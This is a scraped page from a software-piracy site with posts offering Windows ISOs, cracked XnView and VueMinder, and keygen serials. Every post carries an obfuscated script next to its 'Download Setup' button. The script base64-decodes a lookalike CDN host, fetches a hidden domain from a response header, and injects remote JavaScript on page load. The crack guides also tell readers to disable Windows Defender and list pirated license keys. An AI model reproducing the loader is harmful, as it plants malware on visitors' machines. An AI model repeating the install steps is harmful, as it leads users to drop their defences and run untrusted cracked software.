<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<p>With the Windows Server 2016 ISO Download, you can enjoy Windows Server 2016 for free for six months without any licensing issues. The evaluation version of Windows Server 2016 is fully functional. Simply download it and install it on either a virtualized network or real server hardware. You can access the free download of the Windows Server 2016 ISO file from the link below.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-2016 aligncenter" src="https://windows11activators.com/wp-content/uploads/2024/12/1-7.png" alt="Windows Server 2016 ISO Download - Updated 2025" width="1024" height="154" srcset="https://windows11activators.com/wp-content/uploads/2024/12/1-7.png 1024w, https://windows11activators.com/wp-content/uploads/2024/12/1-7-300x45.png 300w, https://windows11activators.com/wp-content/uploads/2024/12/1-7-768x116.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Windows Server 2016 ISO 64 Bit Full Version Download</h2>
<p>Windows Server 2016 is a cloud-ready operating system that introduces enhanced security layers and Azure-inspired innovations for applications and infrastructure. Microsoft Imagine users can also download and use this version for experimentation, learning, and academic lab purposes. You can check out <a href="https://windows11activators.com/office-365-activator-txt/" target="_blank" rel="noopener">MS Office 365 Activator TXT</a>.</p>
<h3>Key Features</h3>
<p><strong>1. Built-in Security</strong><br />
Windows Server 2016 empowers you to prevent attacks and detect suspicious activity with advanced features designed to control privileged access, protect virtual machines, and fortify the platform against emerging threats.</p>
<p><strong>2. Software-Defined Infrastructure</strong><br />
This version provides a more flexible and cost-effective operating system for data centers by leveraging software-defined compute, storage, and network virtualization features inspired by Microsoft Azure.</p>
<p><strong>3. Cloud-Ready Application Platform</strong><br />
Windows Server 2016 offers innovative ways to deploy and run both existing and cloud-native applications, whether on-premises or in Microsoft Azure. It includes capabilities such as Windows Containers and the lightweight Nano Server installation option.</p>
<h3>Download Windows Server 2016 ISO File</h3>
<p>Customers who download the full ISO will need to select an edition and installation option. This evaluation ISO includes both the <strong>Datacenter</strong> and <strong>Standard</strong> editions:</p>
<ul>
<li><strong>Datacenter Edition</strong>: The most comprehensive version, featuring advanced capabilities like Shielded Virtual Machines, Storage Spaces Direct, Storage Replica, and Software-Defined Networking. It also supports unlimited server virtualization.</li>
</ul>
<h3>Installation Options</h3>
<ol>
<li><strong>Server Core</strong>
<ul>
<li>Recommended installation option.</li>
<li>A minimal installation that includes only the core components of Windows Server.</li>
<li>Supports all server roles but does not include a graphical user interface (GUI).</li>
<li>Ideal for headless deployments managed remotely using PowerShell or other server management tools.</li>
</ul>
</li>
<li><strong>Server with Desktop Experience</strong>
<ul>
<li>A complete installation with a full GUI.</li>
<li>Suitable for customers who prefer a graphical interface for server management.</li>
</ul>
</li>
</ol>
<p>Windows Server 2016 is an excellent choice for businesses and developers looking for a secure, flexible, and cloud-ready operating system. Download it today and explore its powerful features! You can check out <a href="https://windows11activators.com/ms-office-2007-product-key/" target="_blank" rel="noopener">MS Office 2007 Product Key</a>.</p>
<h3>Prerequisites</h3>
<ol>
<li><strong>Review Requirements</strong>: Ensure you review the Windows Server 2016 release notes and system requirements before proceeding.</li>
<li><strong>Registration and Download</strong>: Register to access the evaluation edition. Remember, the Windows Server 2016 evaluation editions are valid for 180 days.</li>
<li><strong>Guided Resources</strong>: After registering, you will receive an email with helpful resources to assist you during your evaluation.</li>
</ol>
<h3>Installation Guidelines</h3>
<ol>
<li><strong>Install the Latest Servicing Package</strong>
<ul>
<li>Once installed, update your system by downloading the latest servicing package.</li>
<li>Visit the <a href="https://www.catalog.update.microsoft.com/">Microsoft Update Catalog</a> and search for &#8220;Windows Server 2016&#8221; to find the necessary updates.</li>
</ul>
</li>
<li><strong>Activation Requirement</strong>
<ul>
<li>Evaluation versions of Windows Server must be activated over the internet within the first 10 days to prevent automatic shutdown.</li>
</ul>
</li>
<li><strong>Nano Server Deployment</strong>
<ul>
<li>The Nano Server deployment option included in the Windows Server 2016 evaluation ISO is supported for host and guest VM deployments only until the Spring 2018 release of Windows Server.</li>
<li>From the Fall 2017 release onward, Nano Server has been optimized exclusively for container use, while Server Core is available for host and guest VM deployments.</li>
</ul>
</li>
</ol>
<p style="text-align: center;"><a href="https://www.mediafire.com/folder/1dfnv6z0jdil7/Win_Server_2016_X64_19.10.2025" target="_blank" rel="noopener"><strong>Download Now</strong></a></p>
<p>By following these steps, you can ensure a smooth evaluation and explore the full potential of Windows Server 2016.</p>
<h3>Alternate Queries that user can search</h3>
<p>Windows Server 2016 standard download ISO 64 bit<br />
Windows server ISO download<br />
Windows Server 2016 download ISO 64 bit<br />
Windows Server 2016 evaluation to full<br />
Windows Server 2016 r2<br />
Windows Server 2016 RTM ISO<br />
Windows Server 2016 essentials</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 1 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			December 25, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-1999" class="group post-standard post-1999 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-10-lite-iso/" rel="bookmark">Windows 10 Lite ISO Free Download (Latest 2025)</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>What Is Windows 10 Lite OS</h2>
<p>Windows 10 Lite ISO, introduced after the release of Windows 10, is a streamlined version designed for users with low-end PCs. It offers reduced system requirements, making it an ideal choice for devices with limited RAM and processing power.</p>
<p style="text-align: center;"><img decoding="async" class=" wp-image-2000 aligncenter" src="https://windows11activators.com/wp-content/uploads/2024/12/1-1.jpg" alt="Windows 10 Lite ISO Free Download (Latest 2025)" width="503" height="283" srcset="https://windows11activators.com/wp-content/uploads/2024/12/1-1.jpg 1280w, https://windows11activators.com/wp-content/uploads/2024/12/1-1-300x169.jpg 300w, https://windows11activators.com/wp-content/uploads/2024/12/1-1-1024x576.jpg 1024w, https://windows11activators.com/wp-content/uploads/2024/12/1-1-768x432.jpg 768w, https://windows11activators.com/wp-content/uploads/2024/12/1-1-520x292.jpg 520w, https://windows11activators.com/wp-content/uploads/2024/12/1-1-720x404.jpg 720w" sizes="(max-width: 503px) 100vw, 503px" /></p>
<p>Despite its lightweight nature, Windows 10 Lite delivers impressive performance. User feedback highlights its ability to enhance the efficiency of computers and touchscreen devices. It allows gamers and enthusiasts to run demanding applications and games without experiencing system slowdowns.</p>
<p>This version is intended for use during a clean installation process. By utilizing Command Prompt and a set of scripts to optimize Windows 10 during installation, users should have a basic understanding of Command Prompt to fully benefit from its features. You can also download <a href="https://windows11activators.com/windows-11-pro-lite-free-download/" target="_blank" rel="noopener">Windows 11 Pro Lite</a>.</p>
<h3>Windows 10 Lite ISO Key Features</h3>
<ul>
<li>Faster boot times</li>
<li>High hardware compatibility</li>
<li>Intuitive, user-friendly interface</li>
<li>Toggleable notifications</li>
<li>.NET Framework 3.5 support</li>
<li>Location services feature</li>
<li>Enhanced gaming performance</li>
<li>Dark theme option</li>
<li>Semantic Zoom functionality</li>
<li>Resizable app icons</li>
<li>Battery Saver mode</li>
<li>Context menu with administrator access</li>
<li>Improved performance compared to Windows 10 Pro</li>
<li>Better internet connectivity</li>
<li>Optimized use of system resources</li>
<li>Dolby Atmos support</li>
<li>Focus Assist feature</li>
<li>Updated Task Manager</li>
<li>New photo editor and viewer</li>
<li>Windows Media Player and Groove Media Player</li>
<li>Internet Explorer 11 support</li>
<li>Microsoft Store access</li>
<li>Microsoft Paint included</li>
<li>High-definition audio support</li>
<li>On-screen keyboard functionality</li>
<li>Regular security and important updates</li>
</ul>
<p style="text-align: center;"><img decoding="async" class=" wp-image-2001 aligncenter" src="https://windows11activators.com/wp-content/uploads/2024/12/2-1.webp" alt="Windows 10 Lite ISO Free Download (Latest 2025)" width="704" height="352" srcset="https://windows11activators.com/wp-content/uploads/2024/12/2-1.webp 820w, https://windows11activators.com/wp-content/uploads/2024/12/2-1-300x150.webp 300w, https://windows11activators.com/wp-content/uploads/2024/12/2-1-768x384.webp 768w" sizes="(max-width: 704px) 100vw, 704px" /></p>
<h3>How to Install Windows 10 Lite ISO?</h3>
<p>To install Windows 10 Lite, start by downloading the Windows 10 Lite ISO file and creating installation media using bootable USB drive software. The ISO file can be obtained from various online sources.</p>
<p>Once the ISO is downloaded, use tools like the Windows USB/DVD Download Tool or Rufus to create a bootable USB drive. Insert the bootable drive into the target PC, reboot the device, and enter the BIOS setup. Set the USB drive as the first boot option, save the changes, and restart. The system will boot from the USB drive. Follow the on-screen instructions to complete the installation process.</p>
<p>Update: The Oofhours Media Tool now allows you to download Windows 10 22H2, offering an easy way to access the latest version of Windows. You can also download <a href="https://windows11activators.com/windows-11-iso-torrent/" target="_blank" rel="noopener">Windows 11 ISO 2025</a>.</p>
<h3>Conclusion</h3>
<p>Windows 10 Lite ISO Free Download offers gamers exciting new features not found in previous Windows versions. It includes Xbox and Xbox Live integration, enabling gamers to capture and share their gameplay and achievements seamlessly on social media.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 2 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			December 21, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-428" class="group post-standard post-428 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/xnview-crack/" rel="bookmark">XnView 2.51.6 Crack with Keygen Latest Version (2025) Download</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>XnView Crack 2025</h2>
<p><strong>XnView Crack</strong> is an image-processing program with a high level of sophistication and professionalism. You can easily open, organize, and edit photos with XnView Crack. Additionally, it allows you to view images as thumbnails, full screen, filmstrip, and more, enabling you to achieve your objectives quickly and easily.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-434 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/png-transparent-xnview-computer-software-file-formats-why-image-file-formats-linux-circle-thumbnail.png" alt="XnView Crack 2.51.6 with Keygen Latest Version (2025) Download" width="300" height="200" /></p>
<p>You can view your memories in a stylish way with XnView Full Crack Free Download 2025. Moreover, You can also view images as a slideshow with FX. You can also edit your photos quickly and easily with its powerful tools. It is easy to resize, rotate, and crop images using the program. It resizes images without sacrificing quality.</p>
<p>Your files and your business can rely on the program because it supports more than 500 file formats. XnView Activation Code is the program that lets you adjust brightness, contrast, and colors. In addition to supporting 70 file types, the app can also convert between them. XnView MP offers cross-platform functionality as opposed to the standalone XnView software (Windows, OS X, Linux).</p>
<h3>XnView Crack [v2.51.6] Latest  Version Free Download with License Key</h3>
<p>There must be a faster response this time. XnView Registration Number works well on CPUs with many cores. It is capable of editing everything in a professional way. Furthermore, users can explore their storage devices for pictures, take photos, transform photos, stream movies and retrieve segments, set up folder relationships, make sequences of pictures, and more. You can also download <a href="https://windows11activators.com/soda-pdf-home-crack/" target="_blank" rel="noopener">Soda PDF Home Crack</a>.</p>
<p>Beginners and experts alike will appreciate the ease of use of the XnView 2 Driver. When a user clicks on text files in XnView, the lower middle section of the Program&#8217;s GUI lets them preview them. A user can explore and examine images, as well as transfer information between different forms, using XnView. You can also download <a href="https://windows11activators.com/windows-loader-crack/" target="_blank" rel="noopener"> Windows Loader Crack</a>.</p>
<p>XnView is an image viewing and editing software with a lot of functionality that offers many benefits to the user. In addition, it can handle files of all kinds and formats of images. The XnView software is used to create videos from pictures. There are a number of effects and enhancements that you can use for free to make your own. The photo browser on this device allows you to turn digital images into pictures with impressive technicality.</p>
<h3><strong>XnView Crack</strong> Key Features:</h3>
<ul>
<li>It is possible to import more than 400 graphic file formats.</li>
<li>There are over 50 graphic formats that can be converted from photos.</li>
<li>You can use animated icons, TIFFs, and GIFs.</li>
<li>It is also possible to use IPTC and EXIF tags.</li>
<li>The EXIF rotational auto-update feature is also available.</li>
<li>You can adjust the brightness and contrast.</li>
<li>A color adjustment option is available.</li>
<li>It is possible to edit photographs with lens and wave effects.</li>
<li>You can use the slideshow function.</li>
<li>The application supports TWAIN and WIA.</li>
</ul>
<h3>XnView Key 2025:</h3>
<ul>
<li>QA2WS-3RF5T-G6Y7H-TG6W-S3QA20</li>
<li>WS3E-4RF5T-G6Y7-IK99Y-HTG6-RFEW</li>
<li>S3QA-2WS3-E4RF5-TG6Y7-HIK9-0I9TG</li>
</ul>
<h3>What&#8217;s New in XnView<strong> Crack</strong>?</h3>
<ul>
<li>There is a bulk transformation component in XnView Lawmaker that is simple but effective.</li>
<li>In addition, XnView Convert is also driven by the bulk transformation component.</li>
<li>There are a few things that have been added and improved in XnView MPC that are not in the regular version.</li>
<li>The most obvious difference between XnView and XnView Single player is the loading speed and caching efficiency.</li>
</ul>
<h3>Pros:</h3>
<ul>
<li>When you run the program for the first time, it will give you some tips on how to use it.</li>
<li>There are also keyboard shortcuts, forums, and FAQ sites you can use to find answers to your questions.</li>
<li>There is a file-browsing column to the left of the program&#8217;s well-designed user interface.</li>
<li>The main pane displays thumbnails of the folders you have selected.</li>
</ul>
<h3>Cons:</h3>
<ul>
<li>There is a possibility that the application may behave differently than we expect during the testing process.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>The software is compatible with Windows XP, Vista, 7, 8, 8.1, and 10.</li>
<li>A minimum of 512 MB of RAM is required (2 GB or more is recommended).</li>
<li>It requires 50 MB of free disk space.</li>
<li>Intel Pentium 4 or later processor.</li>
<li>Rights as an administrator</li>
</ul>
<h3>How to Use <strong>XnView Crack</strong>?</h3>
<ul>
<li>The first step is to uninstall the old software using IObit Uninstaller Pro</li>
<li>XnView Crack with IDM Full Version</li>
<li>Disable the Windows Defender program</li>
<li>After downloading the file, unzip it with WinRAR</li>
<li>You should install the program but not run it</li>
<li>To install the crack, copy-paste it into the installation folder</li>
<li>The XnView Crack can also be activated with any activation key</li>
<li>You will need to restart the computer</li>
<li>That&#8217;s it!</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-435 " src="https://windows11activators.com/wp-content/uploads/2023/01/Untitled-1.png" alt="XnView Crack 2.51.6 with Keygen Latest Version (2025) Download" width="604" height="448" srcset="https://windows11activators.com/wp-content/uploads/2023/01/Untitled-1.png 800w, https://windows11activators.com/wp-content/uploads/2023/01/Untitled-1-300x222.png 300w, https://windows11activators.com/wp-content/uploads/2023/01/Untitled-1-768x569.png 768w" sizes="(max-width: 604px) 100vw, 604px" /></p>
<h3>Conclusion:</h3>
<p>With <strong>XnView Crack</strong> The users can create as many images as they like, and also switch from page to page instead of repeating the same canvas each time. Moreover, You can view your memories in a stylish way with XnView Full Crack Free Download 2025. In addition to viewing images as slideshows, it also features FX. Moreover, it comes with powerful tools for editing photos quickly and easily.</p>
<p>For the activation of, <strong>XnView Crack</strong>, There is a file link which is given below. Just visit and download to get 100% XnView Crack (100% Verified / Tested).</p>
<p style="text-align: center;"><a href="https://usersdrive.com/ls28tgt1si2z.html" target="_blank" rel="noopener">Download Link</a></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 3 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 17, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-437" class="group post-standard post-437 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/vueminder-ultimate-crack/" rel="bookmark">VueMinder Ultimate 2025.14 Crack with Serial Key Download</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>VueMinder Ultimate Crack 2025 Full Version Free Download</h2>
<p><strong>VueMinder Ultimate Crack</strong> is a full-featured calendar program that sends you reminders via your desktop, email, or SMS. You can use VueMinder to create your calendar that includes schedules, plans, reminders, appointments, and tasks. In addition to adding notes, reminders, SMS notifications, and data sharing, you can customize almost every aspect of your appointments and tasks.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-441 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/download-2.jpeg" alt="VueMinder Ultimate Crack 2025.14 with Serial Key Download 2025" width="300" height="200" /></p>
<p>Your events, tasks, notes, and reminders are all combined in VueMinder Ultimate Crack. In addition to synchronizing schedules, holidays, local weather, and more, the VueMinder Full Version is a great software for offices. In almost every way, you can customize your appointments and tasks, including adding notes, reminders, SMS notifications, and data that can also be shared within your local network.</p>
<p>It makes it easy to keep track of all your events, tasks, notes, and reminders. In addition to synchronizing hours, holidays, and local weather, VueMinder is a professional calendar that takes you to essential tasks, schedules, appointments, notes, and more. With VueMinder Ultimate Serial Key, you will automatically be able to sync your Google Calendar and Outlook calendars.</p>
<h3>VueMinder Ultimate Crack [v2025.14] Latest Version Free Download</h3>
<p>You can print a variety of calendar templates. These and many other features are included in the full version of the reminder Ultimate Crack. You can customize nearly every aspect of your appointments and tasks, including adding notes and reminders. With Visual Minder Ultimate Serial Number, you can keep track of all your events, tasks, notes, and reminders from your smartphone.</p>
<p>It&#8217;s called Visualminder, and it allows offices to sync schedules, holidays, local weather, and more. You can configure new, recurring, and all-day events using the event configuration interface, which includes location, start time, attachments, and recurring patterns. You can also download<a href="https://windows11activators.com/soda-pdf-home-crack/" target="_blank" rel="noopener"> Soda PDF Home Crack</a>.</p>
<p>In addition to emailing assignments, this page lets you save the information to a calendar or export the VueMinder Ultimate Registration Key to HTML. VueMinder Ultimate License Key supports a large number of features, such as supporting multiple languages, having a fast response time, and requiring medium or large amounts of system resources. You can also download <a href="https://windows11activators.com/xnview-crack/" target="_blank" rel="noopener">XnView Crack</a>.</p>
<h3><strong>VueMinder Ultimate Crack K</strong>ey Features:</h3>
<ul>
<li>You can schedule events to repeat daily, weekly, monthly, or yearly.</li>
<li>There are two ways to define a task: as a whole or as smaller subtasks.</li>
<li>It is also possible to attach notes to dates.</li>
<li>It is easy to store and manage contact information.</li>
<li>You can sync your calendar with Google Calendar, Microsoft Exchange, Outlook, iCalendar, and more.</li>
<li>Create a personalized pop-up reminder and send it to yourself or others via email, SMS, or text-to-speech.</li>
</ul>
<h3>What&#8217;s New in <strong>VueMinder Ultimate Crack</strong>?</h3>
<ul>
<li>A new feature allows users to edit start and end times more easily.</li>
<li>It is now possible for VueMinder to synchronize with Google Calendar using the latest stable API.</li>
<li>This might resolve intermittent synchronization issues.</li>
<li>This is the corrected setting of a starting timeslot if the ending timeslot is midnight for the Daily or Weekly layouts.</li>
<li>It was not possible to specify timeslots from 9 p.m. until midnight, for instance.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>Operating systems supported: Windows XP/Vista/7/8/8.1/10</li>
<li>There is a requirement for 1GB of memory (RAM).</li>
<li>A minimum of 100 MB of free hard disk space is required.</li>
<li>The processor must be 1 GHz Intel Pentium or newer.</li>
<li>Access rights as an administrator</li>
</ul>
<h3>How to Use <strong>VueMinder Ultimate Crack</strong>?</h3>
<ul>
<li>With IObit Uninstaller Pro, uninstall the old software first</li>
<li>VueMinder Ultimate Crack with IDM Full Version</li>
<li>Windows Defender must be disabled</li>
<li>With WinRAR, unzip the download file</li>
<li>Please install the program but don’t run it</li>
<li>Now, copy-paste the crack file to the installation folder</li>
<li>Or, use any activation key to activate the VueMinder Ultimate Crack</li>
<li>Restart your computer</li>
<li>All done!</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-442 " src="https://windows11activators.com/wp-content/uploads/2023/01/VueMinder.jpg" alt="VueMinder Ultimate Crack 2025.14 with Serial Key Download 2025" width="605" height="340" srcset="https://windows11activators.com/wp-content/uploads/2023/01/VueMinder.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/01/VueMinder-300x168.jpg 300w, https://windows11activators.com/wp-content/uploads/2023/01/VueMinder-520x292.jpg 520w" sizes="(max-width: 605px) 100vw, 605px" /></p>
<h3>Conclusion:</h3>
<p>With<strong> VueMinder Ultimate Crack</strong> You can keep track of your schedule wherever and whenever you like. Using a transparent calendar on your desktop, you can immediately see your appointments, tasks, and notes. It&#8217;s possible to share a calendar and reminders between computers, phones, or tablets. It automatically syncs with <a href="https://en.wikipedia.org/wiki/Google_Calendar" target="_blank" rel="noopener">Google Calendar</a> and Outlook.</p>
<p style="text-align: center;"><a href="https://www.up-4ever.net/irxgm4p2mx66" target="_blank" rel="noopener">Download Link</a></p>
<p>For the activation of, <strong>VueMinder Ultimate Crack</strong>, There is a file link which is given below. Just visit and download to get 100% VueMinder Ultimate Crack (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 4 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 17, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-907" class="group post-standard post-907 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-7-professional-64-bits-download/" rel="bookmark">Windows 7 Professional 64 Bits Download Free with Crack</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Windows 7 Professional Overview</h2>
<p><strong>Windows 7 Professional 64 Bits Download:</strong> Microsoft Windows has been a dominant player in the technology landscape for many years, known for its user-friendly interface and widespread use. Among its various iterations, Windows 7 Professional stands out as a significant release, capturing attention with its attractive interfaces and stable performance since its introduction in 2009.</p>
<p>Windows 7 Professional is an operating system tailored to meet the needs of users with enhanced tools and features, providing a seamless experience for various tasks. Its user interface is designed to be intuitive, making it accessible to a broad range of users.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-910" src="https://windows11activators.com/wp-content/uploads/2023/11/5-10.jpg" alt="Windows 7 Professional 64 Bits Download Free with Crack" width="300" height="200" /></p>
<p>In situations where the installation disk is lost or damaged—whether through carelessness or theft—a viable solution comes in the form of a free download for Windows 7 Professional. This allows users to rescue their operating system without the need for the physical installation disk.</p>
<p>While there are numerous options available online for downloading Windows 7 ISO files, caution is advised. Many of these downloadable versions may be altered, containing viruses and hidden rootkits that can jeopardize system stability, potentially leading to crashes. To avoid these issues, it is recommended to opt for a clean version, free from viruses and rootkits, ensuring a secure operation without the risk of system hang-ups or crashes.</p>
<h3>Windows 7 Professional 64 Bits Main Features:</h3>
<p>Windows 7 Professional comes with several outstanding features that can greatly enhance your computing experience after completing the installation through Windows 7 Professional Free Download.</p>
<ul>
